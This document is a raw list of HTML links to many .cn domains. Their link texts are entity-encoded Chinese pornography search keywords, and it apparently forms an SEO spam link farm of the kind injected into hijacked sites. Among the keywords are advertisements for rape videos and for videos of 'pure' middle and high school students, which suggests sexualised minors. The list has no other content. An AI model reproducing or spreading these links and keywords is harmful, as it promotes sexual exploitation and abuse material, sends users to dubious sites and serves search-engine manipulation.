<a href="http://twrysjgs.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hzfys.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://suikuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://car-m.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lwlips.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://365rw.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://xv6700.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://fsghym.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://hinl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://glda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://44bt.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://llig.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yafriend.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hcbg.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txruifeng.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yushidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mas4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bengre.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://91cc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://hljcw.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://interchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://pack256.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://92558.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://02121.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://mvzb.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://youjozz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://xdspw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://panruyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://svn4.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://kuyidian.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shangguyun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://hover.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://audifon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shufida.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hksmart.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://52hotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://limay.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://mas4.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkeoa.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ubnf.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://csac.net.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bhyd.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ss-1718.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://seart.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://xiaolijun888.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://glda.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danslife.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://badrequest.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://67699.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://498.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goldate.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://j1g1.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ttuh.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://cects.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://weixinso.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sclub212.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://all166.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xybar.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://wmtr.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggougou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://iiyd.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://leaus.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kytkr.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://bansou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lififl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://pahere.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://n9n9.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://56776.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://emolite.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://enkersy.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://slgjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://dramlift.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86784.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://airnp.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://doooyi.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://pex360.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
